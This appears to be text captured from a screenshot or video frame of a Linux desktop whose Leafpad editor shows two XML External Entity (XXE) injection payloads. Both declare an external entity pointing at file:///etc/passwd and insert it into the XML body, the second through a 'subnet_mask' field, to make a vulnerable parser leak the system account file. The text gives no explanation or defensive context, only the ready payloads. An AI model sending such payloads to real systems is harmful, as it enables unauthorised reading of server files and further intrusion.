 Applications Places Leafpad Sat 22:37 1
*(Untitled)
File Edit Search Options Help
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2  <!DOCTYPE foo [
3    <!ELEMENT foo ANY >
4    <!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
5
6
7
8 <?xml version="1.0" encoding="ISO-8859-1"?>
9  <!DOCTYPE foo [
10 <!ELEMENT foo ANY >
11    <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
12 <details>
13     <subnet_mask>&xxe;</subnet_mask>
14     <test></test>
15 </details>